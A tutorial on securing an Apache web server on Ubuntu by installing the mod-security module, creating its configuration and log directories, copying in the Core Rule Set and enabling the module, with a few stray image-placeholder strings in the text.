- If you are running an Apache web server, perhaps the easiest way to make it secure against many commonly known exploits is by installing the mod-security module in the server. Once you have installed it and gotten it up and running, it will protect your web server against all kinds of accesses that are perceived as coming from attackers. With its off-the-shelfinstallation, the mod-security module will not allow for accessing your web sever with a numerical IP address in the URL. But that is only one of a very large number of restrictions mod-security module can place on incoming traffic.

- It takes almost no work to install mod-security. Just go to your Synaptic Package Manager and search for packages with a string like "apache mod-security". It will automatically take you to the right package.
- Now go through the following steps as root:

– Execute

cd /etc/apache2/conf.d touch modsecurity2.conf

This will create an empty config file in the /etc/apache2/conf.d/ directory. This file is generally used for access control and filtering rules to deny access to your web server should an incoming request look suspicious. In our case, we will place just an Include directive in this file and have that directive pull in a rule set that comes with the mod-security package.– Next place the following Apache directive in the empty file you just created:

> <ifmodule mod\_security2.c> # If you want to disable mod-security, uncomment the # next directive and comment out the Include directive. # Do the opposite to enable mod-security. #SecRuleEngine Off Include conf.d/modsecurity/\*.conf </ifmodule>

– The Include directive shown above assumes the existence of a subdirectory modsecurity in the /etc/apache2/conf.d/ directory. So let's now go ahead and create this directory:

> cd /etc/apache2/conf.d mkdir modsecurity

– Our next job is to bring over some rule files over into the directory we just created. One of the packages you installed with the Synaptic Package Manager places a Core Rule Set (CRS) in the directory

/usr/share/doc/libapache-mod-security/examples/rules/. We will simply copy over these rule files into the modsecurity directory we just created:

cp /usr/share/doc/libapache-mod-security/examples/rules/\*.conf /etc/apache2/conf.d/modsecurity/The Core Rule Set should protect your web server against exploits commonly attempted on web servers.

 $-$  Our next step is to create a place for the mod-security module to deposit its log reports. Since Ubuntu users are used to looking for log files in the /var/log/ directory, so let's do the following, again as root:

> cd /var/log/apache2 mkdir mod-security cd mod-security touch modsec\_audit.log

– Since mod-security wants to place its log data at the location /etc/apache2/logs, but since we would rather that this data be placed in the mod-security directory we just created at /var/log/apache2, let's next create the following symbolic link:

```
ln -s /var/log/apache2/mod-security/ /etc/apache2/logs
```
– All that remains to do is to enable the mod-security module by

#### a2enmod mod-security

But note that this module may already be enabled by its installation by the Synaptic Package Manager.